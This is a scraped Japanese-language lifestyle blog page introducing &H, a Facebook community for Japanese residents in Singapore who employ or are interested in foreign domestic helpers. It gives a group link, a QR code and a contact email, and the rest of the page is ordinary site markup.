<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4935" src="https://byst.sg/wp-content/uploads/H_logo_S-300x300.jpg" alt="" width="300" height="300" srcset="https://byst.sg/wp-content/uploads/H_logo_S-300x300.jpg 300w, https://byst.sg/wp-content/uploads/H_logo_S-150x150.jpg 150w, https://byst.sg/wp-content/uploads/H_logo_S-585x585.jpg 585w, https://byst.sg/wp-content/uploads/H_logo_S-100x100.jpg 100w, https://byst.sg/wp-content/uploads/H_logo_S-24x24.jpg 24w, https://byst.sg/wp-content/uploads/H_logo_S-48x48.jpg 48w, https://byst.sg/wp-content/uploads/H_logo_S-96x96.jpg 96w, https://byst.sg/wp-content/uploads/H_logo_S-200x200.jpg 200w, https://byst.sg/wp-content/uploads/H_logo_S-360x360.jpg 360w, https://byst.sg/wp-content/uploads/H_logo_S-500x500.jpg 500w, https://byst.sg/wp-content/uploads/H_logo_S-130x130.jpg 130w, https://byst.sg/wp-content/uploads/H_logo_S.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>&amp;H [アンドエイチ]</strong> は、2018 年に4人の主婦が外国人ヘルパーさんを雇用する、または関心がある日本人のために結成したFacebookコミュニティです。<br>外国人ヘルパーさんと良好な関係を築くためのヒントや情報などをお届けしています。<br>現在ヘルパーさんを雇用している方や、これから検討している方、ご興味がある方は是非グループにご参加ください。</p>
<p>Facebookグループは<a href="https://www.facebook.com/groups/270471856912677/">こちら</a><br>※このコミュニティは承認制です。安全な運営のために、簡単な3つの質問にご回答ください。<br>※QRコードからアクセスいただく、もしくはFacebookで「シンガポール　ヘルパー」と検索していただくことも可能です。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4937" src="https://byst.sg/wp-content/uploads/H_Facebook_QR_Code.png" alt="" width="148" height="148" srcset="https://byst.sg/wp-content/uploads/H_Facebook_QR_Code.png 148w, https://byst.sg/wp-content/uploads/H_Facebook_QR_Code-100x100.png 100w, https://byst.sg/wp-content/uploads/H_Facebook_QR_Code-24x24.png 24w, https://byst.sg/wp-content/uploads/H_Facebook_QR_Code-48x48.png 48w, https://byst.sg/wp-content/uploads/H_Facebook_QR_Code-96x96.png 96w, https://byst.sg/wp-content/uploads/H_Facebook_QR_Code-130x130.png 130w" sizes="(max-width: 148px) 100vw, 148px" /></p>
<p>&amp;Hに関するお問い合わせ、ご質問などはこちらまで<br>and.h.singapore@gmail.com</p>
			
            <div class="penci-single-link-pages">
				            </div>
			
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="7410" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2019/09/10/hhelpercolumn8/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%80%90%26H%E3%81%AB%E3%82%88%E3%82%8B%E6%9A%AE%E3%82%89%E3%81%97%E3%81%AE%E3%83%8E%E3%83%BC%E3%83%88%E3%80%91%3Cbr%3E%E3%83%98%E3%83%AB%E3%83%91%E3%83%BC%2F%E3%83%A1%E3%82%A4%E3%83%89%E3%81%AE%E3%81%84%E3%82%8B%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%83%A9%E3%82%A4%E3%83%95%20vol.8%20-%20https://byst.sg/2019/09/10/hhelpercolumn8/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%80%90%26H%E3%81%AB%E3%82%88%E3%82%8B%E6%9A%AE%E3%82%89%E3%81%97%E3%81%AE%E3%83%8E%E3%83%BC%E3%83%88%E3%80%91%3Cbr%3E%E3%83%98%E3%83%AB%E3%83%91%E3%83%BC%2F%E3%83%A1%E3%82%A4%E3%83%89%E3%81%AE%E3%81%84%E3%82%8B%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%83%A9%E3%82%A4%E3%83%95%20vol.8 %0A%0A https%3A%2F%2Fbyst.sg%2F2019%2F09%2F10%2Fhhelpercolumn8%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%80%90%26H%E3%81%AB%E3%82%88%E3%82%8B%E6%9A%AE%E3%82%89%E3%81%97%E3%81%AE%E3%83%8E%E3%83%BC%E3%83%88%E3%80%91%3Cbr%3E%E3%83%98%E3%83%AB%E3%83%91%E3%83%BC%2F%E3%83%A1%E3%82%A4%E3%83%89%E3%81%AE%E3%81%84%E3%82%8B%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%83%A9%E3%82%A4%E3%83%95%20vol.8%20https%3A%2F%2Fbyst.sg%2F2019%2F09%2F10%2Fhhelpercolumn8%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

	
	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
		<img width="100" height="100" src="https://byst.sg/wp-content/uploads/H_logo_SS-2-100x100.jpg" class="avatar avatar-100 photo" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/H_logo_SS-2-100x100.jpg 100w, https://byst.sg/wp-content/uploads/H_logo_SS-2-150x150.jpg 150w, https://byst.sg/wp-content/uploads/H_logo_SS-2-24x24.jpg 24w, https://byst.sg/wp-content/uploads/H_logo_SS-2-48x48.jpg 48w, https://byst.sg/wp-content/uploads/H_logo_SS-2-96x96.jpg 96w, https://byst.sg/wp-content/uploads/H_logo_SS-2-200x200.jpg 200w, https://byst.sg/wp-content/uploads/H_logo_SS-2-130x130.jpg 130w, https://byst.sg/wp-content/uploads/H_logo_SS-2.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" />	</div>
	<div class="author-content">
		<h5><a href="https://byst.sg/author/and-h/" title="Author &amp;H［アンドエイチ］" rel="author">&amp;H［アンドエイチ］</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://byst.sg/2019/09/09/craftbeervol8/">
                        <div class="pagi-text">
                            <h5 class="prev-title">【クラフトビール解体新書 vol.8】GO WEST！</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://byst.sg/2019/09/12/bikatsu-susume-vol1/">
                        <div class="pagi-text">
                            <h5 class="next-title">常夏のシンガポールで美活のススメ vol.1 <br>by Halley Medical Aesthetics</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                            
        
        
        
        
        
        
        
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">最近のブログ</span></h3>                <ul                     id="penci-latestwg-4928"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/14/halley-beauty-2026/" rel="bookmark"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/" rel="bookmark"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											不調な毎日に。温めて、流す新しいご褒美ケア                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/08/onda-pro_beauty/" rel="bookmark"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/" rel="bookmark"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/" rel="bookmark"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">ブログカテゴリー</span></h3><form action="https://byst.sg" method="get"><label class="screen-reader-text" for="cat">ブログカテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="73">&amp;Hによる暮らしのノート</option>
	<option class="level-0" value="191">Beauty &amp; Health</option>
	<option class="level-0" value="192">Café &amp; Sweets</option>
	<option class="level-0" value="226">Dr.ラムが診断！もっと知りたい美容医療</option>
	<option class="level-0" value="193">Food &amp; Drink</option>
	<option class="level-0" value="50">Hanakoの英語でシンガライフ</option>
	<option class="level-0" value="57">Hawker-holic</option>
	<option class="level-0" value="194">Kids&amp;Baby</option>
	<option class="level-0" value="278">School</option>
	<option class="level-0" value="11">【大人】アート・趣味・語学</option>
	<option class="level-0" value="7">【大人】運動系</option>
	<option class="level-0" value="13">【子供向け】</option>
	<option class="level-0" value="217">おしゃれインテリアへの道</option>
	<option class="level-0" value="197">おすすめランチ</option>
	<option class="level-0" value="269">くーみーの知恵袋</option>
	<option class="level-0" value="104">よくばりカフェ旅</option>
	<option class="level-0" value="64">アテンドで行くべきレストラン</option>
	<option class="level-0" value="75">イベント</option>
	<option class="level-0" value="56">クラフトビール解体新書</option>
	<option class="level-0" value="187">サークル</option>
	<option class="level-0" value="295">シェアオフィス</option>
	<option class="level-0" value="130">シンガポール 五感くすぐる愛しパン</option>
	<option class="level-0" value="58">シンガポールdeおススメアプリ</option>
	<option class="level-0" value="72">シンガポールからショートトリップ</option>
	<option class="level-0" value="237">シンガポールではじめる本気のバレエ</option>
	<option class="level-0" value="215">シンガポールでナチュラルライフ</option>
	<option class="level-0" value="78">シンガポールで外せない○○</option>
	<option class="level-0" value="201">シンガポールで家探し</option>
	<option class="level-0" value="113">シンガポールで活躍する人</option>
	<option class="level-0" value="83">シンガポールで美活のススメ</option>
	<option class="level-0" value="76">シンガポールに住んだら1度は行くべき名所</option>
	<option class="level-0" value="71">シンガポールのおすすめのお土産</option>
	<option class="level-0" value="131">シンガポールのご褒美レストラン</option>
	<option class="level-0" value="110">シンガポールのイタリアンを巡る旅</option>
	<option class="level-0" value="69">シンガポールカフェ探訪</option>
	<option class="level-0" value="70">シンガポールスイーツ日記</option>
	<option class="level-0" value="63">シンガポールプレグラ情報</option>
	<option class="level-0" value="74">シンガポールホテルブッフェ</option>
	<option class="level-0" value="9">シンガポール人気ブログ</option>
	<option class="level-0" value="61">シンガポール美トリップ</option>
	<option class="level-0" value="60">シンガポール美辞典</option>
	<option class="level-0" value="133">テイクアウト＆デリバリー</option>
	<option class="level-0" value="205">トップソムリエから楽しく学ぶ大人のたしなみ</option>
	<option class="level-0" value="196">ネイル・まつエク</option>
	<option class="level-0" value="62">ハイティー・アフタヌーンティーを巡る</option>
	<option class="level-0" value="44">バッチ・フラワーレメディ</option>
	<option class="level-0" value="188">ヘアサロン</option>
	<option class="level-0" value="256">ヘアサロン体験記事</option>
	<option class="level-0" value="46">ヨガ</option>
	<option class="level-0" value="195">ヨガスタジオ</option>
	<option class="level-0" value="190">ライフスタイル＆イベント情報</option>
	<option class="level-0" value="68">予約が取れない噂のお店</option>
	<option class="level-0" value="67">地元住民に人気の郊外レストラン</option>
	<option class="level-0" value="52">子供の遊び場</option>
	<option class="level-0" value="211">心と体のセルフケア</option>
	<option class="level-0" value="129">新体操で育む運動神経と自己肯定感</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="115">正しいボディメイク by Bodik</option>
	<option class="level-0" value="108">水と暮らし</option>
	<option class="level-0" value="107">水瓶座時代の使命と愛</option>
	<option class="level-0" value="264">病院・クリニック</option>
	<option class="level-0" value="111">私とフレンチな日々</option>
	<option class="level-0" value="189">美容エステ・フェイシャル</option>
	<option class="level-0" value="12">習い事</option>
	<option class="level-0" value="48">習い事体験</option>
	<option class="level-0" value="123">親子で週末娯楽日記</option>
	<option class="level-0" value="203">親子クラス</option>
	<option class="level-0" value="38">話題の新店潜入レポ</option>
	<option class="level-0" value="125">誰かに話したくなる色の話</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="mc4wp_form_widget-5" class="penci-mc4wp-widget penci-mailchimp-s1 widget widget_mc4wp_form_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768674676" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Find us more</span></h3>
            <div class="widget-social
			 pc_aligncenter			 show-text
			 remove-circle
			
									">
				                        <a href="https://www.facebook.com/BYST.SG/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Facebook</span></a>
						                        <a href="https://www.instagram.com/byst_sg/"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Instagram</span></a>
						            </div>

			</aside><aside id="penci-insta-slider-2" class="widget penci-insta-slider"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h3></aside>    </div>
</div>
            </div>
			        </div>
</div>
    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="31965" class="elementor elementor-31965">
						<section class="penci-section penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-31957dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31957dcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51c0b406" data-id="51c0b406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3477f44a elementor-widget elementor-widget-penci-small-list" data-id="3477f44a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_9460 = new penciBlock();pcblock_9460.blockID="pcblock_9460";pcblock_9460.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","author","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_9460);</script>        <div class="penci-wrapper-smalllist">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Editor's Pick</a>                </span>
        </h3>
		        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
